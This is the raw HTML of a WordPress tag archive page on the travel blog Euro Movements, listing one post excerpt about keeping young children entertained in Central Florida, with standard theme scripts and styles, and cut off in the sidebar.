

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://euromovements.info/tag/things-to-do-kids
body_size: 11609
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>things to do kids Archives - Euro Movements</title>
	<link rel="canonical" href="http://euromovements.info/tag/things-to-do-kids" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="things to do kids Archives - Euro Movements" />
	<meta property="og:url" content="http://euromovements.info/tag/things-to-do-kids" />
	<meta property="og:site_name" content="Euro Movements" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://euromovements.info/tag/things-to-do-kids","url":"http://euromovements.info/tag/things-to-do-kids","name":"things to do kids Archives - Euro Movements","isPartOf":{"@id":"https://euromovements.info/#website"},"primaryImageOfPage":{"@id":"http://euromovements.info/tag/things-to-do-kids#primaryimage"},"image":{"@id":"http://euromovements.info/tag/things-to-do-kids#primaryimage"},"thumbnailUrl":"http://euromovements.info/wp-content/uploads/2016/03/osprey-nature-bird-6294189-h.jpg","breadcrumb":{"@id":"http://euromovements.info/tag/things-to-do-kids#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://euromovements.info/tag/things-to-do-kids#primaryimage","url":"http://euromovements.info/wp-content/uploads/2016/03/osprey-nature-bird-6294189-h.jpg","contentUrl":"http://euromovements.info/wp-content/uploads/2016/03/osprey-nature-bird-6294189-h.jpg","width":900,"height":705},{"@type":"BreadcrumbList","@id":"http://euromovements.info/tag/things-to-do-kids#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://euromovements.info/"},{"@type":"ListItem","position":2,"name":"things to do kids"}]},{"@type":"WebSite","@id":"https://euromovements.info/#website","url":"https://euromovements.info/","name":"Euro Movements","description":"Traveling Around Europe and Beyond....","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://euromovements.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Euro Movements &raquo; Feed" href="http://euromovements.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Euro Movements &raquo; things to do kids Tag Feed" href="http://euromovements.info/tag/things-to-do-kids/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/euromovements.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://euromovements.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://euromovements.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='stcr-style-css' href='http://euromovements.info/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/stcr-style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-bxslider-css' href='http://euromovements.info/wp-content/themes/ample/js/jquery.bxslider/jquery.bxslider.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300&#038;display=swap&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-fontawesome-css' href='http://euromovements.info/wp-content/themes/ample/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ample-style-css' href='http://euromovements.info/wp-content/themes/ample/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='http://euromovements.info/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="http://euromovements.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://euromovements.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://euromovements.info/wp-json/wp/v2/tags/78" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://euromovements.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style id="sccss"></style></head>

<body class="archive tag tag-things-to-do-kids tag-78 wp-embed-responsive wp-theme-ample  better-responsive-menu wide">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header " role="banner">
		<div class="header">
			
			<div class="main-head-wrap inner-wrap clearfix">
				<div id="header-left-section">
										<div id="header-text" class="">
													<h3 id="site-title">
								<a href="http://euromovements.info/" title="Euro Movements" rel="home">Euro Movements</a>
							</h3>
														<p id="site-description">Traveling Around Europe and Beyond&#8230;.</p>
												</div>
				</div><!-- #header-left-section -->

				<div id="header-right-section">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<span class="menu-toggle"></span>
						<div class="menu-menu-container"><ul id="menu-menu" class="menu menu-primary-container"><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55"><a href="http://euromovements.info/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="http://euromovements.info/category/travel">Travel</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="http://euromovements.info/category/bagpack">Backpack</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="http://euromovements.info/category/tips">Tips</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="http://euromovements.info/category/tours">Tours</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://euromovements.info/links">Links</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="http://euromovements.info/contact">Contact</a></li>
</ul></div>					</nav>
					<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						
<form action="http://euromovements.info/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
				</div>
			</div><!-- .main-head-wrap -->
					</div><!-- .header -->
	</header><!-- end of header -->
	<div class="main-wrapper" id="main">

					<div class="header-post-title-container clearfix">
				<div class="inner-wrap">
					<div class="post-title-wrapper">
													<h1 class="header-post-title-class entry-title">things to do kids</h1>
											</div>
									</div>
			</div>
		
   <div class="single-page clearfix">
      <div class="inner-wrap">
         <div id="primary">
            <div id="content">
                              
                  
                     
<article id="post-241" class="post-241 post type-post status-publish format-standard has-post-thumbnail hentry category-tips category-travel tag-activities tag-central-florida tag-destinations tag-entertained tag-family-travel tag-things-to-do-kids tag-usa">
   
         <h2 class="entry-title"><a href="http://euromovements.info/how-to-keep-young-children-entertained-in-central-florida" title="How to Keep Young Children Entertained in Central Florida">How to Keep Young Children Entertained in Central Florida</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="http://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="http://euromovements.info/how-to-keep-young-children-entertained-in-central-florida" title="11:05 am" rel="bookmark"><time class="entry-date published" datetime="2013-04-27T11:05:06+00:00">April 27, 2013</time><time class="updated" datetime="2013-04-27T11:05:07+00:00">April 27, 2013</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="http://euromovements.info/category/tips" rel="category tag">Tips</a>, <a href="http://euromovements.info/category/travel" rel="category tag">Travel</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="http://euromovements.info/how-to-keep-young-children-entertained-in-central-florida" title="How to Keep Young Children Entertained in Central Florida"><img width="710" height="300" src="http://euromovements.info/wp-content/uploads/2016/03/osprey-nature-bird-6294189-h-710x300.jpg" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="How to Keep Young Children Entertained in Central Florida" title="How to Keep Young Children Entertained in Central Florida" decoding="async" fetchpriority="high" /></a></figure>
   <div class="entry-summary">
      <p>If you are the parent of a young child of pre-school age, then you know just how difficult it can be to keep them busy, and all the challenges involved in keeping their little minds occupied. Because they are always</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="http://euromovements.info/how-to-keep-young-children-entertained-in-central-florida" title="How to Keep Young Children Entertained in Central Florida">Read more</a>
   </div>

   </article>

                  
                  

                           </div>
                     </div>

         
<div id="secondary" class="sidebar">
   <section id="search-2" class="widget widget_search">
<form action="http://euromovements.info/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></section><section id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title">Popular Articles</h3>
	<ul>
		<li><a href="http://euromovements.info/why-do-i-love-to-share-photos-on-social-media"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-150x150.png 150w, http://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-230x230.png 230w, http://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-330x330.png 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Why Do I Love To Share Photos On Social Media?</span></a></li>
		<li><a href="http://euromovements.info/why-volunteer-trips-are-good-for-you"><span class="rpwwt-post-title">Why Volunteer Trips Are Good For You</span></a></li>
		<li><a href="http://euromovements.info/exploring-europe-a-journey-through-culture-cuisine-and-unexpected-adventures"><span class="rpwwt-post-title">Exploring Europe: A Journey Through Culture, Cuisine, and Unexpected Adventures</span></a></li>
